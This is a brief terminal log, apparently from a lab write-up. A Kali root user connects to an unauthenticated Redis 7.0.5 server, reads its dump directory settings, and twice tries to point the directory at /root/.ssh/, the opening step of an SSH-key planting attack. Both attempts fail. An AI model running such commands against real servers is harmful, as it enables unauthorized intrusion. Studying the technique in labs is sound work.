 ┌──(root∎ kali)-[~/wanan/redis-stable/src]
└─# ./redis-cli -h 192.168.1.130 -p 6379
192.168.1.130:6379> ping
PONG
192.168.1.130:6379>
192.168.1.130:6379> config get dir
1) "dir"
2) "/root/redis-stable/src"
192.168.1.130:6379> config get dbfilename
1) "dbfilename"
2) "dump.rdb"
192.168.1.130:6379> config set dir /root/.ssh/
(error) ERR CONFIG SET failed (possibly related to argument 'dir') - can't set protected config
192.168.1.130:6379> config set slave-read-only no
OK
192.168.1.130:6379> config set dir /root/.ssh/
(error) ERR CONFIG SET failed (possibly related to argument 'dir') - can't set protected config
192.168.1.130:6379> info
# Server
redis_version:7.0.5
redis_git_sha1:00000000